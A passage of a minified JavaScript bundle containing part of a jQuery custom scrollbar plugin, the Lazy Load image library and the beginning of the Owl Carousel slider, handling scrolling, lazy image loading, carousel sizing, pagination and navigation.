e=[ot(o)[0],ot(o)[1]],a=[l[0].offsetTop,l[0].offsetLeft],i=[a[0]+e[0]>=0&&a[0]+e[0]<s.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<s.width()-o.outerWidth(!1)],c="yx"!==n.axis||i[0]||i[1]?"all":"none";"x"===n.axis||i[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r}),"y"===n.axis||i[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r})},t[0]._focusTimer))})},U=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container").parent();n.bind("scroll."+o,function(){(0!==n.scrollTop()||0!==n.scrollLeft())&&e(".mCSB_"+a.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),a=t.data(i),o=a.opt,n=a.sequential,r=i+"_"+a.idx,l=".mCSB_"+a.idx+"_scrollbar",s=e(l+">a");s.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,a){n.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,j(t,e,a)}if(i.preventDefault(),et(i)){var l=e(this).attr("class");switch(n.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===n.type)return;u=!0,a.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===n.type)return;u=!1,n.dir&&r("off",l);break;case"click":if("stepped"!==n.type||a.tweenRunning)return;r("on",l)}}})},q=function(){var t=e(this),o=t.data(i),n=o.opt,r=o.sequential,l=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']";s.attr("tabindex","0").bind("blur."+l+" keydown."+l+" keyup."+l,function(i){function l(e,a){r.type=n.keyboard.scrollType,r.scrollAmount=n.snapAmount||n.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||j(t,e,a)}switch(i.type){case"blur":o.tweenRunning&&r.dir&&l("off",null);break;case"keydown":case"keyup":var s=i.keyCode?i.keyCode:i.which,f="on";if("x"!==n.axis&&(38===s||40===s)||"y"!==n.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===i.type&&(f="off"),e(a.activeElement).is(u)||(i.preventDefault(),i.stopImmediatePropagation(),l(f,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type){Q(t);var h=34===s?-1:1;if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=Math.abs(c[0].offsetLeft)-.9*h*d.width();else var m="y",p=Math.abs(c[0].offsetTop)-.9*h*d.height();G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(a.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type)){if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var m="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}})},j=function(t,a,o,n,r){function l(e){var a="stepped"!==u.type,o=r?r:e?a?p/1.5:g:1e3/60,i=e?a?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],f="x"===u.dir[0]?s[1]+u.dir[1]*d[1]*i:s[0]+u.dir[1]*d[0]*i,m="x"===u.dir[0]?s[1]+u.dir[1]*parseInt(u.scrollAmount):s[0]+u.dir[1]*parseInt(u.scrollAmount),v="auto"!==u.scrollAmount?m:f,x=n?n:e?a?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=e?!0:!1;return e&&17>o&&(v="x"===u.dir[0]?s[1]:s[0]),G(t,v.toString(),{dir:u.dir[0],scrollEasing:x,dur:o,onComplete:_}),e?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){l()},o)))}function s(){clearTimeout(u.step),$(u,"step"),Q(t)}var c=t.data(i),d=c.opt,u=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===u.type?!0:!1,p=d.scrollInertia<26?26:d.scrollInertia,g=d.scrollInertia<1?17:d.scrollInertia;switch(a){case"on":if(u.dir=[o===f[16]||o===f[15]||39===o||37===o?"x":"y",o===f[13]||o===f[15]||38===o||37===o?-1:1],Q(t),at(o)&&"stepped"===u.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&u.dir)&&l(!0)}},Y=function(t){var a=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===a.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===a.axis?null:t,o[1]=t.x?t.x:t.y||"y"===a.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},X=function(t,a){if(null!=t&&"undefined"!=typeof t){var o=e(this),n=o.data(i),r=n.opt,l=e("#mCSB_"+n.idx+"_container"),s=l.parent(),c=typeof t;a||(a="x"===r.axis?"x":"y");var d="x"===a?l.outerWidth(!1):l.outerHeight(!1),u="x"===a?l[0].offsetLeft:l[0].offsetTop,f="x"===a?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===a?ot(m)[1]:ot(m)[0];case"string":case"number":if(at(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(u-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=u+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&at(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===a?ot(m)[1]:ot(m)[0]}return e(t).length?"x"===a?ot(e(t))[1]:ot(e(t))[0]:(l.css(f,t),void h.update.call(null,o[0]))}}},N=function(t){function a(){clearTimeout(u[0].autoUpdate),u[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(m=r(),m!==S)?(l(3),void(S=m)):(d.advanced.updateOnContentResize&&(p=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(p[0]!==w[0]||p[1]!==w[1]||p[2]!==w[2]||p[3]!==w[3]||p[4]!==w[4]||p[5]!==w[5])&&(l(p[0]!==w[0]||p[1]!==w[1]),w=p)),d.advanced.updateOnImageLoad&&(g=o(),g!==b&&(u.find("img").each(function(){n(this)}),b=g)),void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&a()))},60)}function o(){var e=0;return d.advanced.updateOnImageLoad&&(e=u.find("img").length),e}function n(t){function a(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,e(t).addClass(f[2]),l(2)}if(e(t).hasClass(f[2]))return void l();var n=new Image;n.onload=a(n,o),n.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var t=0,a=u.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&a.length>0&&a.each(function(){t+=e(this).height()+e(this).width()}),t}function l(e){clearTimeout(u[0].autoUpdate),h.update.call(null,s[0],e)}var s=e(this),c=s.data(i),d=c.opt,u=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(u[0].autoUpdate),void $(u[0],"autoUpdate");var m,p,g,v=u.parent(),x=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[x[0].is(":visible")?x[0].outerHeight(!0):0,x[1].is(":visible")?x[1].outerWidth(!0):0]},S=r(),w=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],b=o();a()},V=function(e,t,a){return Math.round(e/t)*t-a},Q=function(t){var a=t.data(i),o=e("#mCSB_"+a.idx+"_container,#mCSB_"+a.idx+"_container_wrapper,#mCSB_"+a.idx+"_dragger_vertical,#mCSB_"+a.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},G=function(t,a,o){function n(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=S[0]+b,c.callbacks.alwaysTriggerOffsets||-C>=_]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],a=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:a[0],draggerLeft:a[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:o.dir}}var s=t.data(i),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==a||s.contentReset.y||(n("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==a||s.contentReset.x||(n("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==a&&"_resetX"!==a){switch(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(n("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(n("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount&&(a=V(a,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+s.idx+"_dragger_horizontal"),x="left",_=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[a,0===a?0:a/s.scrollRatio.x],b=p[1],C=g[1],y=b>0?b/s.scrollRatio.x:0,B=C>0?C/s.scrollRatio.x:0;
break;case"y":var v=e("#mCSB_"+s.idx+"_dragger_vertical"),x="top",_=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[a,0===a?0:a/s.scrollRatio.y],b=p[0],C=g[0],y=b>0?b/s.scrollRatio.y:0,B=C>0?C/s.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(l(),n("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(s.tweenRunning||!(0===_&&w[0]>=0||_===S[0]&&w[0]<=S[0]))&&(J(v[0],x,Math.round(w[1]),u[1],o.scrollEasing),J(h[0],x,Math.round(w[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(n("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,T(v),s.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&n("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){n("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),n("onTotalScroll")&&w[1]>=S[1]-y&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),n("onTotalScrollBack")&&w[1]<=B&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,T(v,"hide")},e)}}}))}},J=function(e,a,o,n,i,r,l){function s(){b.stop||(_||p.call(),_=K()-x,c(),_>=b.time&&(b.time=_>b.time?_+h-(_-b.time):_+h-1,b.time<_+1&&(b.time=_+1)),b.time<n?b.id=m(s):v.call())}function c(){n>0?(b.currVal=f(b.time,S,C,n,i),w[a]=Math.round(b.currVal)+"px"):w[a]=o+"px",g.call()}function d(){h=1e3/60,b.time=_+h,m=t.requestAnimationFrame?t.requestAnimationFrame:function(e){return c(),setTimeout(e,.01)},b.id=m(s)}function u(){null!=b.id&&(t.requestAnimationFrame?t.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function f(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=o/2,1>e?a/2*e*e+t:(e--,-a/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=o/2,1>e?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=o/2,1>e?a/2*e*e*e+t:(e-=2,a/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=o,e--,-a*(e*e*e*e-1)+t;case"easeOutStrong":return a*(-Math.pow(2,-10*e/o)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,m,l=l||{},p=l.onStart||function(){},g=l.onUpdate||function(){},v=l.onComplete||function(){},x=K(),_=0,S=e.offsetTop,w=e.style,b=e._mTween[a];"left"===a&&(S=e.offsetLeft);var C=o-S;b.stop=0,"none"!==r&&u(),d()},K=function(){return t.performance&&t.performance.now?t.performance.now():t.performance&&t.performance.webkitNow?t.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var a=["top","left"],o=0;o<a.length;o++){var n=a[o];e._mTween[n].id&&(t.requestAnimationFrame?t.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},$=function(e,t){try{delete e[t]}catch(a){e[t]=null}},et=function(e){return!(e.which&&1!==e.which)},tt=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},at=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ot=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n].defaults=l,t[n]=!0,e(t).load(function(){e(r)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var a,o,n=e(t),i=n.parents(".mCSB_container");if(i.length)return a=i.parent(),o=[i[0].offsetTop,i[0].offsetLeft],o[0]+ot(n)[0]>=0&&o[0]+ot(n)[0]<a.height()-n.outerHeight(!1)&&o[1]+ot(n)[1]>=0&&o[1]+ot(n)[1]<a.width()-n.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var a=e(t).data(i);if(a)return a.overflowed[0]||a.overflowed[1]}})})})}(jQuery,window,document);/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-original",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(s.makeArray(this),t),this}}return e});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
